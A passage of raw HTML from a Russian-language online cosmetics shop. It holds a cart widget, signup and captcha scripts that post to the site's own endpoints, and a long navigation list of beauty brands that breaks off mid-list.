								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--active page-header__menu-item--parent narrow-podmenu">
                                    <a href="javascript:void(0)" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/austral-nature/">Austral Nature</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/advanced-nutrition-programme/">Advanced Nutrition Programme</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alma-k/">Alma K.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ambling/">Ambling</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aluram/">ALURAM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
